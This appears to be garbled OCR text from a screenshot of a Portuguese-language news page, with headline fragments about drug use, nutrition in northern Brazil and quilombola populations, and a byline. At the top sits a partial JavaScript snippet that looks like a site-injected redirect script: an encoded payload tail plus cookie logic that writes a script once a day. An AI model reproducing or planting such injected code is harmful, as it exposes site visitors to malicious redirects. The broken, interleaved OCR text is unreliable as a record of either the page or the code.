
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Uso
LEIA MAIS
de
drogas
Situação nutricional da região norte e
população quilombola no Brasil
durante
VALDEREZ ARAGAO